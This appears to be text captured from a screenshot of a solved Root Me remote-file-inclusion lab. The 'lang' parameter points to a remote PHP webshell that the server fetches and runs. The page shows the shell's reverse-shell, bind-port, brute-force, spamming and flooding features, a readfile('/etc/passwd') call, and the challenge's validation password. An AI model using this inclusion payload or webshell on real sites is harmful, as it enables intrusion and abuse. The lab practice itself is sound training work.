 Не защищено | challenge01.root-me.org/web-serveur/ch13/index.php?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/Predator.php?
Root Me
publier des solutions sur inter
Warning: session_start(): open(/challenge/.sessions/web-serveur/ch13/sess_a338fcd332a2dc760997cc8080110bd5, O_RDWR) failed: Permission denied (13) in https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/Predator.php?_lang.php on line 7 Warning: session_st
Cannot send session cache limiter - headers already sent (output started at https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/Predator.php?_lang.php:7) in https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/Predator.php?_lang.php
7
System:
Server: nginx/1.18.0
User: uid=1002(web-serveur-ch13) gid=33
pwd: /challenge/web-serveur/ch13/
.::h0ld-up-team::.
web-shell
Kill Shell
PHP-version:7.0.30 Safe_mode:ON Perl:OFF
MySQL:OFF cURL:OFF Server time:02:38
MSSQL:OFF wget:OFF Server date:15-11-2021
PostgreSQL:OFF fetch:OFF Total space:46.14 GB
Oracle:OFF lynx:OFF Free space:9.59 GB
<?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
.::System shell::.
Enter
.::PHP-code::. Run code
readfile('/etc/passwd');
.::PWD::. cd
/challenge/web-serveur/ch13/
.::File Edit::. Edit
/challenge/web-serveur/ch13/
.::Download::. Download
/challenge/web-serveur/ch13/
.::Upload::. Upload
New name: Выберите файл Файл не выбран
.::Alias::. RUN
find apahce config file
.::Base64_encode::. encode
.::Base64_decode::. decode
.::Back Connect::.
IP: ::ffff:31.204.103.236
port: 5000
Method: Perl
Connect
.::Bind port::.
Port: 6000
pass: hshell
Method: Perl
Bind
.::md5 bruter::.
hash:
log_file: md5_log.txt
dictionary_file: md5_dict.txt
Start Brute
.::Spammer::.
emails_file: emails.txt
log_file: mail_log.txt
From:
Subject:
Message:
.::FTP-Brute::.
Host:
ftp_users file: ftp_users.txt
ftp_passwd file: ftp_passwds.txt
ftp_log file: ftp_log.txt
Start Brute
.::Flooder::.
log_file: mflood_log.txt
Send to:
From:
Subject:
Message: